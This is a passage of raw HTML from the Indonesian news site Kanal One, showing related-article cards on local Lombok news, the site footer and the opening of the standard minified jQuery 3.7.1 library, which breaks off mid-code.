<img alt='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w526-h526-p-k-no-nu/53383.jpg 2x' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-12T10:21:00+08:00'>1/12/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mengenal Kitab Silahul Mukmin'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html'>
<img alt='Mengenal Kitab Silahul Mukmin' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w526-h526-p-k-no-nu/20231109_221550.jpg 2x' title='Mengenal Kitab Silahul Mukmin' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html' title='Mengenal Kitab Silahul Mukmin'>Mengenal Kitab Silahul Mukmin</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Khazanah?&max-results=9' rel='tag' title='Khazanah'>Khazanah</a>
<time class='post-date published' datetime='2023-11-09T22:18:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html'>
<img alt='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w526-h526-p-k-no-nu/IMG-20231109-WA0025.jpg 2x' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Peristiwa?&max-results=9' rel='tag' title='Peristiwa'>Peristiwa</a>
<time class='post-date published' datetime='2023-11-09T19:27:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html'>
<img alt='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w526-h526-p-k-no-nu/28024.jpg 2x' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-12-27T19:39:00+08:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline &#8220;Satu Kanal untuk Semua&#8221;, Kanal One hadir sebagai ruang bersama yang inklusif, relevan, dan mudah diakses oleh seluruh lapisan </span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" 